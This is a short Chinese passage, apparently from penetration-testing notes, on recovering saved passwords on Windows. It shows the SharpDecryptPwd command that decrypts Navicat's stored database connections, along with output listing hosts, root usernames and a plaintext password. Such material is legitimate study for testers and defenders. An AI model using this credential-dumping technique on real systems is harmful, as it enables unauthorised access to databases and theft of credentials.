 01:45:31
Others
04
常用软件密码获取
在 Windows 系统下保存密码，无非就只存在于两个位置：注册表、文件。
• Navicat
C:\Users\mingy\Desktop>SharpDecryptPwd.exe -NavicatCrypto
Author: Uknow
Github: https://github.com/uknowsec/SharpDecryptPwd
========== SharpDecryptPwd --> NavicatCrypto ==========
[*] DatabaseName: MySql
[+] ConnectName: 192.168.60.43
[>] Host: 192.168.60.43
[>] UserName: root
[>] Password:
[+] ConnectName: local
[>] Host: localhost
[>] UserName: root
[>] Password: root
[*] DatabaseName: SQL Server
[*] DatabaseName: Oracle
[*] DatabaseName: pgsql
[*] DatabaseName: MariaDB